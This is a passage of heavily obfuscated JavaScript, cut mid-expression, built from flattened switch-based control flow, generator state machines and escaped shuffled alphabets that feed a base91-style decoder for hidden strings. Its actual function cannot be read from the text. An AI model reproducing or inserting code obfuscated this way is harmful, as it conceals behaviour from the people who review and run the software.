CSTAi1.r_c0_d.u678yf+-0x153:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x80,U1Mvu3z+=-0x36,RIQIFaX+=0x257,I09MNUE+=-0x11b);break;case RIQIFaX-0x198:P3DjUb([...yehbPR.htS6CZ3]=e1lP8l,yehbPR.htS6CZ3[yNujLbd[0x0]]=yNujLbd[0x4],yehbPR.htS6CZ3[yNujLbd[EFITBT+0xb4]]=\"\\x77\\x6e\\x41\\x50\\x47\\x53\\x4c\\x6f\\x4e\\x2b\\x35\\x52\\x75\\x79\\x51\\x44\\x49\\x25\\x46\\x33\\x4d\\x6d\\x5e\\x5d\\x64\\x2f\\x39\\x30\\x3c\\x70\\x65\\x2c\\x62\\x59\\x22\\x43\\x6c\\x23\\x28\\x4f\\x69\\x32\\x54\\x68\\x5a\\x21\\x71\\x76\\x31\\x2a\\x74\\x72\\x7d\\x34\\x57\\x42\\x24\\x78\\x4a\\x45\\x7a\\x6b\\x26\\x56\\x55\\x7c\\x36\\x3f\\x4b\\x48\\x3a\\x37\\x7e\\x67\\x3d\\x40\\x66\\x61\\x38\\x73\\x5f\\x63\\x60\\x7b\\x6a\\x2e\\x3e\\x58\\x3b\\x29\\x5b\",yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]]=\"\"+(yehbPR.htS6CZ3[yNujLbd[0x2]]||\"\"),yehbPR.htS6CZ3[yNujLbd[0xb]]=yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]].length,yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x17d]]=[],yehbPR.htS6CZ3[yNujLbd[0x23]]=yNujLbd[U1Mvu3z+0x33],CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x60,U1Mvu3z+=-0x1f,RIQIFaX+=-0x6c,I09MNUE+=0x137);break;case EFITBT!=-0xa&&EFITBT- -0x95:case-0x85:default:P3DjUb(htS6CZ3[yNujLbd[0xa]]=yNujLbd[U1Mvu3z+0x52],htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[0x4]);for(htS6CZ3[-yNujLbd[0x40]]=yNujLbd[0x2];htS6CZ3[-yNujLbd[EFITBT+0x90]]<htS6CZ3[yNujLbd[EFITBT+0x5b]];htS6CZ3[-yNujLbd[0x40]]++){htS6CZ3[yNujLbd[0x14e]]=htS6CZ3[yNujLbd[0x4]].indexOf(htS6CZ3[yNujLbd[0x1]][htS6CZ3[-yNujLbd[RIQIFaX+-0x25]]]);if(htS6CZ3[yNujLbd[0x14e]]===-yNujLbd[0x4])continue;if(htS6CZ3[yNujLbd[0x14d]]<yNujLbd[EFITBT+0x52]){htS6CZ3[yNujLbd[0x14d]]=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]}else{P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19d]]+=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]*yNujLbd[0x21],htS6CZ3[yNujLbd[0x23]]|=htS6CZ3[yNujLbd[RIQIFaX+0xe8]]<<htS6CZ3[yNujLbd[0xa]],htS6CZ3[yNujLbd[U1Mvu3z+0x5a]]+=(htS6CZ3[yNujLbd[0x14d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(htS6CZ3[yNujLbd[RIQIFaX+0xe7]].push(htS6CZ3[yNujLbd[0x23]]&yNujLbd[0x1b]),htS6CZ3[yNujLbd[0x23]]>>=yNujLbd[U1Mvu3z+0x5c],htS6CZ3[yNujLbd[0xa]]-=yNujLbd[0xc])}while(htS6CZ3[yNujLbd[0xa]]>yNujLbd[U1Mvu3z+0x6c]);htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[U1Mvu3z+0x54]}}if(htS6CZ3[yNujLbd[0x14d]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break}case 0x72:P3DjUb(CSTAi1.r_c0_d.u678yf=-0x86,CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x19d,U1Mvu3z+=0x11,RIQIFaX+=-0xa8,I09MNUE+=-0x1e0);break;case 0x8b:P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19c]].push((htS6CZ3[yNujLbd[0x23]]|htS6CZ3[yNujLbd[0x14d]]<<htS6CZ3[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.j8F9Imc=CSTAi1.yehbPR,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break;case U1Mvu3z-0x54:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.hXDA3Ou,U1Mvu3z+=-0x36,RIQIFaX+=0x9d,I09MNUE+=-0x119);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0xc3,0xd7,-0x86,0xb5).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.LpT_hNM.bl_dh8L=iU6F0f((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x203])+yNujLbd[Mvh0ye+0x1d7])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143])));if(bl_dh8L){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x141);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x17,jZEP1Z+=0x53,EFITBT+=-0x1c9);break}case Mvh0ye-0xf6:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x82,jZEP1Z+=0xb1,EFITBT+=-0x6c);break;case 0x4:case Mvh0ye-0x3e:return;case Mvh0ye-0x6c:case 0xb2:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x1a2,jZEP1Z+=0x199,EFITBT+=-0xaa);break;case EFITBT-0x18b:return T9vD5rT;case-0xaa:case jZEP1Z-0x78:case-0xab:P3DjUb(Xndp0o.pWgU2rS={},Xndp0o.pWgU2rS.UmYE4e=function(...Mvh0ye){return RIQIFaX(0x60,-0x28,-0x88,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,uFpe2G:{}},Mvh0ye).next().value},Xndp0o.pWgU2rS.zrS6Qul=function(...Mvh0ye){return RIQIFaX(-0x28,-0x46,0x26,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,XGffrw:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.pWgU2rS.UmYE4e),eJ8N_0x(Xndp0o.pWgU2rS.zrS6Qul),bl_dh8L[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x155])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x156])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x157])]((0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x158])+yNujLbd[0x159],euXdfZk[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x15a])+yNujLbd[0x15b]](function(...Mvh0ye){var jZEP1Z;eJ8N_0x(EFITBT);function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=\"\\u0044\\u0075\\u0046\\u0072\\u006a\\u006c\\u0057\\u0049\\u004c\\u006e\\u0064\\u0058\\u0071\\u0043\\u0055\\u0078\\u0054\\u0028\\u0025\\u0076\\u0022\\u005f\\u005b\\u0035\\u003e\\u002e\\u005e\\u0040\\u0077\\u007c\\u0033\\u0036\\u0038\\u005d\\u0037\\u007e\\u004a\\u0073\\u004e\\u0050\\u0059\\u0061\\u004b\\u0045\\u0070\\u0024\\u0065\\u0051\\u003b\\u002f\\u006b\\u003a\\u002c\\u006d\\u003c\\u002a\\u0052\\u0039\\u0042\\u007b\\u0032\\u007d\\u004f\\u0066\\u0060\\u002b\\u0021\\u005a\\u0067\\u0074\\u0062\\u0030\\u0048\\u0026\\u0068\\u0079\\u0053\\u006f\\u0041\\u0031\\u0023\\u007a\\u0047\\u0056\\u003d\\u003f\\u0063\\u004d\\u0069\\u0034\\u0029\",Mvh0ye[yNujLbd[0x40]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x40]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[yNujLbd[0x7d]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x15c]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x4]].indexOf(Mvh0ye[yNujLbd[0x40]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x15d]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x15d]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x15d]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x7d]]|=Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]],Mvh0ye[yNujLbd[0x15c]]+=(Mvh0ye[-yNujLbd[0x15d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x7d]]&yNujLbd[0x1b]),Mvh0ye[yNujLbd[0x7d]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x15c]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x15c]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x15d]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x7d]]|Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(Mvh0ye){if(typeof bPdvXEy[Mvh0ye]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye]=EFITBT(yfQi8q[Mvh0ye])}return bPdvXEy[Mvh0ye]}jZEP1Z={};return euXdfZk[Xndp0o(yNujLbd[0x15e])+yNujLbd[0x15f]](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x158,jZEP1Z+=0x53,EFITBT+=-0x1c9);break;case-0xf5:case jZEP1Z-0x2:P3DjUb([...XGffrw.TN9jrr]=U1Mvu3z,XGffrw.B16tCur=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={B0heVP3:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0xb5)with(RIQIFaX.AoHyrU||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.B0heVP3.VfXPCb+0x35:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x154]]=\"\"+(XGffrw.TN9jrr[yNujLbd[0x2]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xcf]].length,XGffrw.TN9jrr[yNujLbd[0x29]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x62]]=yNujLbd[0x2],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[0x2],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0x14b,Xndp0o+=-0x36,U1Mvu3z+=0xee);break;case EFITBT-0xf:P3DjUb(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x52]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[Xndp0o+0x18e]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0xb4,EFITBT+=0x3e,Xndp0o+=0xee,U1Mvu3z+=-0x9d);break;case 0xb1:case-0x74:case-0xad:P3DjUb(XGffrw.TN9jrr[yNujLbd[EFITBT+0x199]]=\"\"+(XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x137]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[0x154]].length,XGffrw.TN9jrr[yNujLbd[EFITBT+0x6e]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x116]]=yNujLbd[jZEP1Z+-0x137],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[Xndp0o+-0x9a],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x397,EFITBT+=0x10d,Xndp0o+=-0x9b,U1Mvu3z+=0x1c2);break;case 0xc3:case jZEP1Z- -0x82:case-0x6e:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push((XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xac]]|XGffrw.TN9jrr[yNujLbd[0x33]]<<XGffrw.TN9jrr[yNujLbd[EFITBT+0xd2]])&yNujLbd[0x1b]),RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x10e,EFITBT+=0x18c,Xndp0o+=-0x71,U1Mvu3z+=-0x1f7);break;case EFITBT- -0x7a:case-0x96:case-0x33:[RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[0xb9,0xc2];if(!(jZEP1Z==0x85)){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.fVjKL1,EFITBT+=0x15b,Xndp0o+=-0xd4,U1Mvu3z+=0x37);break}case 0x5d:case EFITBT-0xad:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[0x29]]);case-0xc:case RIQIFaX.B0heVP3.v1FXv9+0x8:case-0xde:return XGffrw.POeqUnp=!0x0,s1cOuT(XGffrw.TN9jrr[yNujLbd[EFITBT+0x27]]);case 0x5b:default:XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[Xndp0o+0x3];for(XGffrw.TN9jrr[yNujLbd[0x13]]=yNujLbd[Xndp0o+0x1];XGffrw.TN9jrr[yNujLbd[0x13]]<XGffrw.TN9jrr[yNujLbd[0xb]];XGffrw.TN9jrr[yNujLbd[0x13]]++){XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x2ff]]=XGffrw.TN9jrr[yNujLbd[0x13c]].indexOf(XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x3b2]][XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x271]]]);if(XGffrw.TN9jrr[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(XGffrw.TN9jrr[yNujLbd[0x33]]<yNujLbd[0x2]){XGffrw.TN9jrr[yNujLbd[Xndp0o+0x32]]=XGffrw.TN9jrr[yNujLbd[0xa1]]}else{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x33]]+=XGffrw.TN9jrr[yNujLbd[0xa1]]*yNujLbd[0x21],XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x281]]|=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x291]]<<XGffrw.TN9jrr[yNujLbd[jZEP1Z+0x27c]],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]+=(XGffrw.TN9jrr[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[Xndp0o+0x1c]:yNujLbd[jZEP1Z+0x27c]);do{P3DjUb(XGffrw.TN9jrr[yNujLbd[0x29]].push(XGffrw.TN9jrr[yNujLbd[Xndp0o+0x22]]&yNujLbd[Xndp0o+0x1a]),XGffrw.TN9jrr[yNujLbd[0x23]]>>=yNujLbd[jZEP1Z+0x26a],XGffrw.TN9jrr[yNujLbd[EFITBT+-0xaa]]-=yNujLbd[Xndp0o+0xb])}while(XGffrw.TN9jrr[yNujLbd[0x1e]]>yNujLbd[0x1c]);XGffrw.TN9jrr[yNujLbd[0x33]]=-yNujLbd[jZEP1Z+0x262]}}if(XGffrw.TN9jrr[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x1d5,EFITBT+=-0x17c,U1Mvu3z+=0x52);break}else{P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x2e3,EFITBT+=0x10,Xndp0o+=-0x71,U1Mvu3z+=-0x1a5);break}case-0x24:case Xndp0o-0xa2:P3DjUb([RIQIFaX.B0heVP3.VfXPCb,RIQIFaX.B0heVP3.v1FXv9]=[-0x7,0x20],XGffrw.TN9jrr[yNujLbd[0x0]]=yNujLbd[0x4],XGffrw.TN9jrr[yNujLbd[0x13c]]=\"\\x25\\x41\\x58\\x4f\\x42\\x59\\x74\\x43\\x44\\x39\\x63\\x24\\x3f\\x5d\\x71\\x48\\x23\\x70\\x49\\x45\\x61\\x7a\\x7d\\x54\\x3b\\x67\\x6a\\x35\\x3e\\x7c\\x4a\\x30\\x2f\\x68\\x29\\x6e\\x4e\\x65\\x31\\x33\\x4c\\x38\\x2a\\x6d\\x60\\x50\\x40\\x76\\x5b\\x6f\\x2e\\x53\\x4d\\x46\\x55\\x66\\x5e\\x7b\\x3d\\x2b\\x3a\\x28\\x75\\x78\\x2c\\x7e\\x47\\x22\\x5f\\x64\\x62\\x52\\x32\\x26\\x77\\x36\\x34\\x5a\\x4b\\x6b\\x51\\x79\\x56\\x6c\\x21\\x69\\x73\\x57\\x3c\\x72\\x37\",RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=0x149,EFITBT+=-0x11b,Xndp0o+=0x4e,U1Mvu3z+=0x89);break;case 0x94:P3DjUb(RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0xe5,Xndp0o+=-0x36,U1Mvu3z+=0xee);break}},XGffrw.POeqUnp=void 0x0,Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x36,EFITBT+=0xef);break;case-0x32:return;case EFITBT!=-0x28&&EFITBT- -0x8:return;case EFITBT- -0xe9:euXdfZk[(0x1,P0n6eow)(yNujLbd[0x166])+yNujLbd[0x167]]=yNujLbd[0x169];return I09MNUE=!0x0,euXdfZk[(0x1,P0n6eow)(yNujLbd[0x168])]=yNujLbd[0x169];case Mvh0ye-0x3f:case 0x56:P3DjUb([Wuovsx.FCnpYAq]=U1Mvu3z,Wuovsx.b1L6Fof=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={KgyPqCp:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x69)with(RIQIFaX.x2Ok6xj||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.KgyPqCp.uU1zAlb+0x124:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);case 0x4f:case-0x16:return Wuovsx.hvv5n8=!0x0,s1cOuT(ip3FCE5);default:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x135,EFITBT+=0x2f,Xndp0o+=-0x83,U1Mvu3z+=-0x2b5);break;case 0x35:case 0x82:P3DjUb(RIQIFaX.KgyPqCp.ip3FCE5=[],RIQIFaX.KgyPqCp.EmsPKa=yNujLbd[EFITBT+-0x49],RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,U1Mvu3z+=-0x169);break;case-0x5b:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[0x67,0x4a,0xa8],RIQIFaX.x2Ok6xj=RIQIFaX.moubNQ,jZEP1Z+=0x8f,EFITBT+=-0x126,Xndp0o+=-0xb4,U1Mvu3z+=0x20f);break;case RIQIFaX.KgyPqCp.uU1zAlb+-0xad:P3DjUb(RIQIFaX.KgyPqCp.vlhxUZx=yNujLbd[0x2],RIQIFaX.KgyPqCp.Ks9vSm=-yNujLbd[Xndp0o+0xc4]);for(RIQIFaX.KgyPqCp.Mo2NGM=yNujLbd[EFITBT+-0x49];Mo2NGM<V86DE0;Mo2NGM++){RIQIFaX.KgyPqCp.l_pREJ=DYozz8.indexOf(tE5DR1P[Mo2NGM]);if(l_pREJ===-yNujLbd[jZEP1Z+-0x17e])continue;if(Ks9vSm<yNujLbd[0x2]){Ks9vSm=l_pREJ}else{P3DjUb(Ks9vSm+=l_pREJ*yNujLbd[EFITBT+-0x2a],EmsPKa|=Ks9vSm<<vlhxUZx,vlhxUZx+=(Ks9vSm&yNujLbd[0x31])>yNujLbd[jZEP1Z+-0x162]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(ip3FCE5.push(EmsPKa&yNujLbd[0x1b]),EmsPKa>>=yNujLbd[jZEP1Z+-0x176],vlhxUZx-=yNujLbd[EFITBT+-0x3f])}while(vlhxUZx>yNujLbd[0x1c]);Ks9vSm=-yNujLbd[EFITBT+-0x47]}}if(Ks9vSm>-yNujLbd[jZEP1Z+-0x17e]){P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}else{P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d,EFITBT+=0x84,Xndp0o+=-0x291,U1Mvu3z+=0x2d1);break}case U1Mvu3z-0x100:case-0x63:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x10d);break;case 0x80:case-0x53:case 0x32:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x1c4,EFITBT+=-0x66,Xndp0o+=-0x124,U1Mvu3z+=0x16);break;case-0x4a:case jZEP1Z-0x1d:P3DjUb(RIQIFaX.x2Ok6xj=RIQIFaX.pDnCZn,jZEP1Z+=0x49,EFITBT+=0x1a,Xndp0o+=0x29,U1Mvu3z+=0x72);break;case 0x9f:case 0xde:P3DjUb([RIQIFaX.KgyPqCp.uU1zAlb,RIQIFaX.KgyPqCp.KNcs8hK,RIQIFaX.KgyPqCp.bF0vWZ1]=[-0x3a,-0xe1,0xf2],KgyPqCp.DYozz8=\"\\x78\\x59\\x48\\x43\\x66\\x58\\x71\\x6a\\x4f\\x47\\x51\\x57\\x4a\\x46\\x42\\x63\\x6b\\x41\\x68\\x55\\x6f\\x67\\x69\\x61\\x54\\x6e\\x5a\\x3b\\x45\\x64\\x5f\\x56\\x35\\x25\\x49\\x39\\x34\\x6c\\x7e\\x6d\\x40\\x60\\x79\\x65\\x4e\\x5e\\x7b\\x72\\x4d\\x22\\x3e\\x7a\\x33\\x3f\\x44\\x70\\x4b\\x28\\x52\\x2b\\x32\\x4c\\x53\\x62\\x77\\x50\\x73\\x2f\\x74\\x36\\x30\\x2c\\x21\\x3d\\x76\\x3a\\x31\\x24\\x5d\\x75\\x29\\x7d\\x37\\x2a\\x38\\x5b\\x3c\\x26\\x7c\\x2e\\x23\",KgyPqCp.tE5DR1P=\"\"+(Wuovsx.FCnpYAq||\"\"),KgyPqCp.V86DE0=KgyPqCp.tE5DR1P.length,RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x17b,EFITBT+=-0x80,Xndp0o+=-0x14d,U1Mvu3z+=0x35);break;case Xndp0o-0x9f:case-0xd5:P3DjUb(ip3FCE5.push((EmsPKa|Ks9vSm<<vlhxUZx)&yNujLbd[0x1b]),RIQIFaX.x2Ok6xj=RIQIFaX.KgyPqCp,jZEP1Z+=0x357,EFITBT+=0x1e,Xndp0o+=-0x447,U1Mvu3z+=0x165);break}},Wuovsx.hvv5n8=void 0x0,Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x67,jZEP1Z+=0x4c);break;case EFITBT- -0x11d:return bPdvXEy[dfpAuz];case 0xbd:case Mvh0ye!=-0x15a&&jZEP1Z-0xa5:P3DjUb(Xndp0o.LpT_hNM.UzURdqo=KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x128])+\"\\x65\\x6e\"][yNujLbd[0xb]],OoC0wf[(0x1,P0n6eow)(yNujLbd[0x129])+(0x1,P0n6eow)(yNujLbd[0x12a])][(0x1,P0n6eow)(yNujLbd[0x12b])]((0x1,P0n6eow)(yNujLbd[0x12c])+\"\\x32\"),OoC0wf[(0x1,P0n6eow)(yNujLbd[0x12d])+(0x1,P0n6eow)(yNujLbd[0x12e])]+=(0x1,P0n6eow)(yNujLbd[0x12f])+(0x1,P0n6eow)(yNujLbd[0x130])+(0x1,P0n6eow)(yNujLbd[0x131])+(0x1,P0n6eow)(yNujLbd[0x132]),KSJRNSJ[(0x1,P0n6eow)(yNujLbd[0x133])+(0x1,P0n6eow)(yNujLbd[0x134])](OoC0wf,UzURdqo),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[jZEP1Z+0x188]]((0x1,P0n6eow)(yNujLbd[0x137])+yNujLbd[0xd8])[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x175]),Mvh0ye=>{P3DjUb(eJ8N_0x(EFITBT),eJ8N_0x(jZEP1Z));function jZEP1Z(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u006c\\u0031\\u003c\\u007a\\u0060\\u006e\\u0047\\u0026\\u007e\\u007b\\u0029\\u005b\\u0028\\u003d\\u005e\\u0071\\u006d\\u005a\\u0045\\u0078\\u003b\\u0056\\u0052\\u0058\\u0068\\u006f\\u0064\\u0055\\u003f\\u005d\\u007d\\u004d\\u0039\\u002e\\u0037\\u003a\\u0049\\u0033\\u0059\\u0040\\u002a\\u002c\\u0074\\u0050\\u0041\\u0063\\u0022\\u0067\\u006b\\u0048\\u0030\\u0061\\u004b\\u0023\\u003e\\u0057\\u0077\\u0051\\u0076\\u0065\\u0079\\u007c\\u0042\\u006a\\u0043\\u002b\\u002f\\u0070\\u0024\\u004c\\u0072\\u0073\\u0053\\u0038\\u0035\\u005f\\u0044\\u0046\\u0032\\u004a\\u004f\\u0075\\u0062\\u004e\\u0021\\u0025\\u0034\\u0036\\u0066\\u0054\\u0069\",Mvh0ye[-yNujLbd[0x13c]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[-yNujLbd[0x13c]].length,Mvh0ye[yNujLbd[0xe]]=[],Mvh0ye[-yNujLbd[0xb3]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[-yNujLbd[0x13c]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[yNujLbd[0x1c]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb3]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]],Mvh0ye[yNujLbd[0x90]]+=(Mvh0ye[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[